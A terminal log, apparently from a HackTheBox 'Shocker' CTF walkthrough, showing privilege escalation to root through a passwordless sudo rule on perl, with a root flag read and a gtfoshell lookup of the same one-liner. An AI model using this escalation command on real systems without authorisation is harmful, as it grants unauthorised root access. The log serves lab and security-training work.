 shelly@Shocker:/home/shelly$ sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home/shelly$ sudo perl -e 'exec "/bin/sh";'
# whoami
root
# cat /root/root.txt
66f
#
~/HackTheBox/Shocker ✔ gtfoshell -b perl -f sudo
Function: sudo
Code: sudo perl -e 'exec "/bin/sh";'